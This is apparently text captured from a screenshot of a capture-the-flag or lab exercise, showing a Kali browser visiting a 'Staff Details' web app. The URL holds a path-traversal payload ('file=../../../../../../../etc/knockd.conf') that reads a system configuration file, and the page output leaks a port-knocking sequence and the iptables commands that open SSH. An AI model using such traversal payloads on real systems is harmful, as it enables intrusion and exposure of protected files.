 192.168.1.200/welcome.php?file=../../../../../../../etc/knockd.conf
Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn